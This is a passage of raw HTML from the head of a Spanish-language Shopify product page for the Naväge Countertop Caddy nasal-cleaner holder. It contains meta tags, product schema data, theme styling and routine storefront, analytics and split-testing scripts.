

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://navage.ca/es/products/countertop-caddy
body_size: 64168
content:
<!doctype html><html class="no-js" lang="es" dir="ltr">
  <head>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#074174">
    <meta name="google-site-verification" content="gzmNJUxZTF7KvQAw-9t_RvnVEEd7cVt3T1I2kLqiY_o" />
    <title>Countertop Caddy Navage | El precio más bajo</title><meta name="description" content="Compre Naväge Nasal Care, la nueva e innovadora forma de lavar suavemente las fosas nasales con solución salina calmante. Recomendado por el médico. Naväge adopta un nuevo enfoque y extrae suavemente solución salina a través de la nariz mediante una ligera succión. Otros métodos, empujan el agua salada a través de la cavidad nasal. ¡El resultado es una forma fácil, segura y cómoda de mantener la nariz limpia! Comience hoy a experimentar un alivio inmediato de los senos nasales y los beneficios de por vida de una buena higiene nasal."><link rel="canonical" href="https://navage.ca/es/products/countertop-caddy"><link rel="shortcut icon" href="//navage.ca/cdn/shop/files/navage-N-logo_1285cf3b-104a-42bc-8661-702d22f9a65c_96x96.png?v=1723680739" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//navage.ca/cdn/shop/t/52/assets/theme.css?v=130518096122658285631765474541">
    <link rel="preload" as="script" href="//navage.ca/cdn/shop/t/52/assets/vendor.js?v=131531462768831974851762884871">
    <link rel="preload" as="script" href="//navage.ca/cdn/shop/t/52/assets/theme.js?v=173005340623324594091762884870"><link rel="preload" as="fetch" href="/es/products/countertop-caddy.js" crossorigin><link rel="preload" as="script" href="//navage.ca/cdn/shop/t/52/assets/flickity.js?v=176646718982628074891762884868"><meta property="og:type" content="product">
  <meta property="og:title" content="Countertop Caddy">
  <meta property="product:price:amount" content="18.95">
  <meta property="product:price:currency" content="CAD"><meta property="og:image" content="http://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251">
  <meta property="og:image:secure_url" content="https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251">
  <meta property="og:image:width" content="386">
  <meta property="og:image:height" content="386"><meta property="og:description" content="Compre Naväge Nasal Care, la nueva e innovadora forma de lavar suavemente las fosas nasales con solución salina calmante. Recomendado por el médico. Naväge adopta un nuevo enfoque y extrae suavemente solución salina a través de la nariz mediante una ligera succión. Otros métodos, empujan el agua salada a través de la cavidad nasal. ¡El resultado es una forma fácil, segura y cómoda de mantener la nariz limpia! Comience hoy a experimentar un alivio inmediato de los senos nasales y los beneficios de por vida de una buena higiene nasal."><meta property="og:url" content="https://navage.ca/es/products/countertop-caddy">
<meta property="og:site_name" content="Naväge Nasal Care"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Countertop Caddy">
  <meta name="twitter:description" content="

 Hecho a medida para mayor comodidad.

 La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.

 Permite que el dispositivo se seque al aire entre usos.

 Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.

 ¡Queda genial en cualquier tocador!


"><meta name="twitter:image" content="https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513_1200x1200_crop_center.jpg?v=1762457251">
  <meta name="twitter:image:alt" content="">
    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8303787704600,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 18.95,
          "priceCurrency": "CAD",
          "priceValidUntil": "2026-02-06","sku": "NNC-10002",
          "url": "/es/products/countertop-caddy?variant=45191696711960"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.675373134",
        "reviewCount": "268",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },"brand": {
      "@type": "Brand",
      "name": "Navage Nasal Care"
    },
    "name": "Countertop Caddy",
    "description": "\n\n Hecho a medida para mayor comodidad.\n\n La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\n\n Permite que el dispositivo se seque al aire entre usos.\n\n Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\n\n ¡Queda genial en cualquier tocador!\n\n\n",
    "category": "Accessories",
    "url": "/es/products/countertop-caddy",
    "sku": "NNC-10002",
    "image": {
      "@type": "ImageObject",
      "url": "https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&width=1024",
      "image": "https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://navage.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Countertop Caddy",
          "item": "https://navage.com/es/products/countertop-caddy"
        }]
  }
  </script>


    <link rel="preload" href="//navage.ca/cdn/fonts/roboto_condensed/robotocondensed_n7.0c73a613503672be244d2f29ab6ddd3fc3cc69ae.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//navage.ca/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: "Roboto Condensed";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto_condensed/robotocondensed_n7.0c73a613503672be244d2f29ab6ddd3fc3cc69ae.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto_condensed/robotocondensed_n7.ef6ece86ba55f49c27c4904a493c283a40f3a66e.woff") format("woff");
}

@font-face {
  font-family: "Roboto Condensed";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto_condensed/robotocondensed_i7.bed9f3a01efda68cdff8b63e6195c957a0da68cb.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto_condensed/robotocondensed_i7.9ca5759a0bcf75a82b270218eab4c83ec254abf8.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//navage.ca/cdn/fonts/roboto/roboto_i6.ebd6b6733fb2b030d60cbf61316511a7ffd82fb3.woff2") format("woff2"),
       url("//navage.ca/cdn/fonts/roboto/roboto_i6.1363905a6d5249605bc5e0f859663ffe95ac3bed.woff") format("woff");
}

:root {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;
    --background: 245, 245, 247;
    --secondary-background: 245, 245, 247;
    --border-color: 227, 227, 228;
    --border-color-darker: 196, 196, 197;
    --success-color: 46, 158, 123;
    --success-background: 205, 228, 222;
    --error-color: 222, 42, 42;
    --error-background: 243, 231, 233;
    --primary-button-background: 151, 168, 227;
    --primary-button-text-color: 7, 65, 116;
    --secondary-button-background: 151, 168, 227;
    --secondary-button-text-color: 7, 65, 116;
    --product-star-rating: 151, 168, 227;
    --product-on-sale-accent: 57, 191, 173;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 64, 93, 230;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 169, 254, 255;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 123, 123, 123;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 7, 65, 116;
    --root-text-color: 123, 123, 123;
    --root-background: 245, 245, 247;
    --root-border-color: 227, 227, 228;
    --root-primary-button-background: 151, 168, 227;
    --root-primary-button-text-color: 7, 65, 116;

    --base-font-size: 16px;
    --heading-font-family: "Roboto Condensed", sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Roboto, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 11px;
    --heading-xsmall-font-size: 11px;
    --heading-small-font-size: 12px;
    --heading-large-font-size: 36px;
    --heading-h1-font-size: 36px;
    --heading-h2-font-size: 30px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 24px;
    --heading-h5-font-size: 20px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 0px;
    --block-border-radius-reduced: 0px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 245, 245, 247;
    --play-button-arrow: 123, 123, 123;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//navage.ca/cdn/shop/t/52/assets/zoom-cursor.svg?v=166473025227162404691765813651);
    --arrow-right-svg-url: url(//navage.ca/cdn/shop/t/52/assets/arrow-right.svg?v=112404696764756378191765813651);
    --arrow-left-svg-url: url(//navage.ca/cdn/shop/t/52/assets/arrow-left.svg?v=40895015509820096801765813651);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #f5f5f7;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 12px;
      --heading-small-font-size: 13px;
      --heading-large-font-size: 52px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 38px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 24px;
      --heading-h5-font-size: 20px;
      --heading-h6-font-size: 18px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 64px;
      --heading-h1-font-size: 56px;
      --heading-h2-font-size: 48px;
      --heading-h3-font-size: 36px;
      --heading-h4-font-size: 30px;
      --heading-h5-font-size: 24px;
      --heading-h6-font-size: 18px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} CAD",
      showVendor: false,
      discountMode: "saving",
      currencyCodeEnabled: false,
      cartType: "drawer",
      cartCurrency: "CAD",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "navage.ca",
      rootUrl: "\/es",
      rootUrlWithoutSlash: "\/es",
      cartUrl: "\/es\/cart",
      cartAddUrl: "\/es\/cart\/add",
      cartChangeUrl: "\/es\/cart\/change",
      searchUrl: "\/es\/search",
      predictiveSearchUrl: "\/es\/search\/suggest",
      productRecommendationsUrl: "\/es\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Borrar",
      accessibilityClose: "Cerrar",
      collectionSoldOut: "Agotado",
      collectionDiscount: "Ahorra @savings@",
      productSalePrice: "Precio de venta",
      productRegularPrice: "Precio normal",
      productFormUnavailable: "No disponible",
      productFormSoldOut: "Agotado",
      productFormPreOrder: "Reservar",
      productFormAddToCart: "Añadir a la cesta",
      searchNoResults: "No se han encontrado resultados.",
      searchNewSearch: "Nueva búsqueda",
      searchProducts: "Productos",
      searchArticles: "Diario",
      searchPages: "Páginas",
      searchCollections: "Collecciones",
      cartViewCart: "Ver carrito",
      cartItemAdded: "¡Articulo añadido a su cesta!",
      cartItemAddedShort: "¡Agregado a su carrito!",
      cartAddOrderNote: "Añadir nota de pedido",
      cartEditOrderNote: "Modificar nota de pedido",
      shippingEstimatorNoResults: "Lo sentimos, no realizamos envíos a su dirección",
      shippingEstimatorOneResult: "Hay una tarifa de envío para su dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de envío para su dirección:",
      shippingEstimatorError: "Se ha producido uno o más errores al recuperar las tarifas de envío:"
    },

    libs: {
      flickity: "\/\/navage.ca\/cdn\/shop\/t\/52\/assets\/flickity.js?v=176646718982628074891762884868",
      photoswipe: "\/\/navage.ca\/cdn\/shop\/t\/52\/assets\/photoswipe.js?v=132268647426145925301762884869",
      qrCode: "\/\/navage.ca\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(8303787704600)) {
        items.unshift(8303787704600);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//navage.ca/cdn/shop/t/52/assets/theme.css?v=130518096122658285631765474541">

    <script src="//navage.ca/cdn/shop/t/52/assets/vendor.js?v=131531462768831974851762884871" defer></script>
    <script src="//navage.ca/cdn/shop/t/52/assets/theme.js?v=173005340623324594091762884870" defer></script>
    <script src="//navage.ca/cdn/shop/t/52/assets/custom.js?v=124725087692776165231762884866" defer></script><script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="navage-nasal-care.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="nointegrations".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold Out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/es",cart:{index:"\/es\/cart",add:"\/es\/cart\/add",change:"\/es\/cart\/change",clear:"\/es\/cart\/clear",update:"\/es\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="avjiepryhphezx6cmaxsq58ek8n4m8">
<meta name="google-site-verification" content="X02jXz0S4lM1Gy_fIO1SXv2YamrVQdkEQoM7LZ0y3ig">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75098358040/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="771fdc41118724e716ca7adda8124fa1">
<meta id="in-context-paypal-metadata" data-shop-id="75098358040" data-venmo-supported="true" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://navage.com/products/countertop-caddy">
<link rel="alternate" hreflang="en-CA" href="https://navage.ca/products/countertop-caddy">
<link rel="alternate" hreflang="fr-CA" href="https://navage.ca/fr/products/countertop-caddy">
<link rel="alternate" hreflang="es-CA" href="https://navage.ca/es/products/countertop-caddy">
<link rel="alternate" hreflang="en-US" href="https://navage.com/products/countertop-caddy">
<link rel="alternate" hreflang="fr-US" href="https://navage.com/fr/products/countertop-caddy">
<link rel="alternate" hreflang="es-US" href="https://navage.com/es/products/countertop-caddy">
<link rel="alternate" type="application/json+oembed" href="https://navage.ca/es/products/countertop-caddy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-CA&shop_id=75098358040" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75098358040,"countryCode":"US","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75098358040","merchantName":"Naväge Nasal Care","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Naväge Nasal Care","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"771fdc41118724e716ca7adda8124fa1","betas":["rich-media-storefront-analytics"],"domain":"navage.ca","predictiveSearch":true,"shopId":75098358040,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "navage-nasal-care.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CAD","rate":"1.37844105"};
Shopify.country = "CA";
Shopify.theme = {"name":"LIVE - 12\/25","id":181553955096,"schema_name":"Focal","schema_version":"10.1.2","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "navage.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//navage.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//navage.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//navage.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//navage.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//navage.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//navage.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
